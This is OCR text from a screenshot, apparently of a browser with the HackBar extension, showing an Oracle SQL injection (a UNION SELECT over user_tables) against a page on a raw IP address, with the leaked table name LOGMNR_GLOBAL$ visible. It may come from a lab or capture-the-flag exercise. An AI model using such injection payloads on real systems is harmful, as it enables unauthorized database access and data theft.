 219.153.49.228:44218/new_list.php?id=1 union select (select table_name from user_ta
官方站点 新手上路 常用网址 移动设备上的书签
LOGMNR_GLOBAL$
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
ption Encoding SQL XSS Other Contribute now! HackBar v2
ad URL
http://219.153.49.228:44218/new_list.php?id=1 union select (select table_name from user_tables where rownum=1 and table_name<>'LOGMNR_SESSION_EVOLVE$'),null from
dual
plit URL
ecute
Post data Referer User Agent Cookies Clear All